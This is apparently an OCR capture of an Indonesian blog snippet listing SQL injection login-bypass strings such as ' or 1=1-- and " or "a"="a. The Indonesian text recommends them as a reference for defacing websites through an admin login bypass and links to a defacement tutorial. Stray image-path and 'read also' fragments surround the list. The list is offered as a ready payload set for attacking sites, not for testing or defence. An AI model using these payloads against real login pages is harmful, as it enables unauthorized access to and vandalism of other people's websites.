
') or ('x'='x

' or 1=1--

" or 1=1--

or 1=1--

' or a=a--

" or "a"="a

') or ('a'='a

") or ("a"="a

hi" or "a"="a

hi" or 1=1 --

hi' or 1=1 --

'or'1=1'
Kode diatas bisa sebagai referensi kamu jika ingin mencoba
Deface dengan bypass admin. Seperti tutorial dibawah ini.
Deface Bypass Admin Zoom Web Media
Baca juga —
5+ Cara Mengatasi Layar HP